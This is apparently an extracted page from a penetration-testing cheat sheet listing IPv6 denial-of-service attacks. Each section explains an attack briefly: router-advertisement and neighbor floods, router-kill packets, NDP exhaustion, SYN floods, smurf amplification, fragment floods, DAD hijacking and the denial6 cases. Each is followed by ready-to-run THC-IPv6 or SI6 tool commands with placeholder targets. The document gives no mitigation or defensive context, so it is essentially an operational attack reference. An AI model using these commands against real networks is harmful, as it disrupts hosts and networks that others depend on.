 Denial of Services
Router Advertisement 👍
Flood the local network with router advertisements. Many OS do not
have an upper limit to the number of network a machine can belong to.
All their resources can be consumed trying to join thousands of fake IPv6
networks.
$ sudo ./flood_router26 eth0
Router lifetime 0
Router Advertisement with Router Lifetime set to 0. It announce to
'ff02:1' that a router is going down to delete it from the routing tables. '*'
as router-address will sniff the network for RAs and immediately send a
kill packet.
$ sudo ./kill_router6 eth0 ROUTERADDR
Neighbor Advertisement
Flood the local network with neighbor advertisements. The performance
on IPv6 host neighbor tables will degrade and cause a DoS.
$ sudo ./flood_advertise6 eth0 TARGETIPv6ADDR
$ sudo ./na6 -i eth0 --target TARGETIPv6ADDR --dst-address ff02::1
--override -E 1:2:3:4:5:6 --loop --verbose
Neighbor Solicitation 👍
Flood the network with neighbor solicitations. If no target is supplied,
query address will be 'ff02::1'.
$ sudo ./flood_solicitate6 eth0 TARGETIPv6ADDR
TooBig error messages
Flood the target /64 network with ICMPv6 TooBig error messages.
Perform NDP Exhaustion attacks with ICMPv6 TooBig and EchoRequest
(Fortinet & Cisco sensitive from Fernando Gont test)
$ sudo ./ndpexhaust26 -c -r -p eth0 TARGETIPv6ADDR
TCP SYN
Flood the target with TCP-SYN packets. Destination port can be
randomized if you supply "x" as port.
$ sudo ./thcsyn6 eth0 TARGETIPv6ADDR DSTPORT # 'thcsyn6 -h' have
interesting options
$ sudo ./tcp6 -i eth0 --src-address SRCIPv6ADDR --dst-address
TARGETIPv6ADDR --dst-port DSTPORT --tcp-flags S --flood-sources 100
--loop --sleep 1 --verbose
Smurf attack
Flood the target with network traffic amplification. Send ICMPv6 echo
requests to 'FF02::1' with the spoofed source from the attack target.
$ sudo ./smurf6 eth0 TARGETIPv6ADDR
Fragments management
Flood the reassembly table with imcomplete fragment packets. Only
working with poor fragment reassembly queue management.
$ sudo ./frag6 -i eth0 --flood-frags 10000 --loop --dst-address
TARGETIPv6ADDR --verbose
$ sudo ./frag6 -i eth0 --flood-frags 100 --loop --src-address ::/0
--dst-address TARGETIPv6ADDR --verbose
DAD (Duplicate Address Detection)
DAD is the mechanism of IPv6 stateless autoconfiguration to detect
whether an IPv6 address exists on the network. Every time a new
computer asks about IPv6 existence, the attacker replies and claims that
he is that IPv6. The new computer cannot join the network since it does
not have IPv6 address. It use ICMPv6 neighbor solicitation which sends to
all nodes multicast address.
$ sudo ./na6 -i eth0 --accept-src ::/128 --solicited --override
--listen --verbose
$ sudo ./dos-new-ip6 eth0
Buffer / Connections
A buffer/connections flood can be done by TCP-SYN with no controlling
process and will make a lots of queue data for such connections.
$ sudo ./tcp6 -i eth0 --dst-address TARGETIPv6ADDR --dst-port 80
--listen --src-address TARGETIPv6ADDR/112 --flood-ports 10 --loop
--rate-limit 100pps --data "GET / HTTP/1.0\r\n\r\n" --close-mode LAST-
ACK
Other denial of services
The tools 'denial6' allow to performs various denial of services attacks.
$ sudo ./denial6 eth0 TARGETIPv6ADDR CASENUMBER
Case number :
1 : large hop-by-hop header with router-alert and filled with unknown
options
2 : large destination header filled with unknown options
3 : hop-by-hop header with router alert option plus 180 headers
4 : hop-by-hop header with router alert option plus 178 headers + ping
5 : AH header + ping
6 : first fragments of a ping with a hop-by-hop header with router alert
7 : large hop-by-hop header filled with unknown options (no router alert)